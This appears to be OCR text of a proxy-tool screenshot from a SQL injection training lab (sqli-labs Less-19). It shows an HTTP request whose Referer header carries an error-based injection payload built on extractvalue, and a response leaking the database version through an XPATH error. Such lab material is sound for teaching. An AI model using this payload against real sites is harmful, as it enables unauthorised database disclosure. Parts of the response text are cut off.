 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /sqli-labs/Less-19/ HTTP/1.1
Host: 192.168.1.158
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Referer: 'and extractvalue(1,concat(0x3c,(select @@version),0x3e)) and '1'='1
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
<br>Your IP ADDRESS is: 192.168.1.109<br><font
size = 3 ></font><font color= "#0000ff" font size =
'and extractvalue(1,concat(0x3c,(select @@ver
'1'='1</font><br>XPATH syntax error: '<5.5.53>'<
src="../images/flag.jpg" /><br>
</font>